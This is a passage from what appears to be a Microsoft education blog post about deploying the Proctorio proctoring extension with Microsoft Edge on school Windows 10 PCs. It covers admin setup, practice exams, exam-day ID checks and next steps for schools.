


2. Setting up Windows PCs – In order to ensure the students’ Windows 10 PCs are configured correctly, Education IT admins will need to deploy the Proctorio extension with Microsoft Edge browser by using a scalable device management solution such as Microsoft Endpoint Manager. The IT Admin Guide for Proctorio and Microsoft Edge is now available here to help you get started.


3. Taking a Practice Exam – We highly recommend students to use approved Windows 10 PCs with Microsoft Edge to conduct a practice exam. This will ensure the PC environment and connection to the Proctorio service is ready to go.
4. Taking the Test – During the day of the exam, test takers will be asked to bring an institution-approved identification card for the live proctor or the instructor to validate.
NEXT STEPS
As you start planning for the semester/quarter end remote exams, we highly recommend that you proceed with these steps to get started:
1. Visit the Proctorio web site and check out the new Proctorio Extension for Microsoft Edge on Windows 10 PCs. If you are interested, contact their sales team for a demo.
2. Look for helpful blog posts on topics such as Proctorio’s Zero Knowledge Encryption.
3. Start evaluating the latest Microsoft Edge browser for your schoolwide deployment to all of your staff, teachers and students. Download and review theProctorio IT Admin Guide for Microsoft Edge and Windows 10.
4. Check out the latest affordable Windows 10 PCs for schools.
Thank you!
Baldwin Ng
Worldwide Education Apps Lead | Windows Engineering | Microsoft Corporation


Recent Comments